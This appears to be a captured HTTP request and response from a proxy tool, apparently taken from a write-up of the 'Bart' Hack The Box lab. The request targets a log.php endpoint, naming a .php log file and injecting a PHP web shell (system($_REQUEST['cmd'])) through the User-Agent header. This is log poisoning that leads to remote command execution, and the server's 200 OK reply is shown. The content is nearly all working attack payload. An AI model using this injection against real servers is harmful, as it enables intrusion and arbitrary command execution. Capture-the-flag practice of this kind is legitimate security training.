 Request
Response
Method
Text
Send
Text
GET http://internal-01.bart.htb/log/log.php?filename=dr4ks.php&username=harvey HTTP/1.1
host: internal-01.bart.htb
User-Agent: dr4ks: <?php system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=3njev6kv6r5v2mav05rjg83lvu
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Tue, 05 Dec 2023 11:09:07 GMT
Content-Length: 1
1
Find:
No matches
Time: 188 ms
Body Length: 1
Total Length: 169 b